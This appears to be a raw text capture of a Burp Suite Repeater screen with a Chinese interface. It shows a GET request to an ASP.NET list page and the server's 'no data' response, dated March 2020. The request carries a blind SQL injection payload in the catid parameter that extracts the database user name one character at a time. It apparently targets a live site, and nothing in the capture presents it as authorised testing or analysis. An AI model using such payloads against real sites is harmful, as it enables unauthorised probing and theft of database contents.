 Burp Suite Professional v1.7.37 - Temporary Project - licensed to surferxyz By:LianZhang
Burp 测试器 重发器 窗口 帮助
目标 代理 蜘蛛 扫描器 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项 错误日志 http请求转发插件 SQL注入检测插件-SQL喵 VultureScan
29 × ...
发送 取消 < ▼ > ▼ ?
请求
Raw 参数 头 Hex
GET /weixin/zsw/list.aspx?catid=105-(asCii(RIGHT(user,1))) HTTP/1.1
Connection: close
Cache-Control: no-cache
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/78.0.3904.108 Safari/537.36
Postman-Token: 0d3e0b96-e258-8e4b-bf26-75e9a4d9f94f
Accept: */*
Sec-Fetch-Site: cross-site
Sec-Fetch-Mode: cors
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
错误的时候
? < + > 输入搜索字词 没有比赛
响应
Raw 头 Hex HTML Render
HTTP/1.1 200 OK
Cache-Control: private
Content-Type: text/html; charset=utf-8
Vary: Accept-Encoding
X-AspNet-Version: 2.0.50727
X-Powered-By: ASP.NET
Date: Wed, 25 Mar 2020 07:43:33 GMT
Connection: close
Content-Length: 1026
<div class="navbar">
<div class="navbar-inner">
<div class="left sliding"><a href="../index.aspx" class="back link ajax  color-white"><i
class="icon icon-back color-white"></i><span>Back</span></a></div>
<div class="center sliding">
</div>
<div class="right"><a href="#" class="link open-panel icon-only ajax"><i class="icon
icon-bars color-white"></i></a></div>
</div>
</div>
<div class="pages navbar-through">
<div data-page="infinite-scroll" class="page">
<div data-distance="15" class="page-content infinite-scroll">
<div class="list-block">
<ul>
<li><a href="#" class="item-link item-content">
<div class="item-inner">
<div class="item-title">暂无数据</div>
</a></li>
</ul>
? < + > 输入搜索字词 没有比赛
完成
1,289字节 | 333毫秒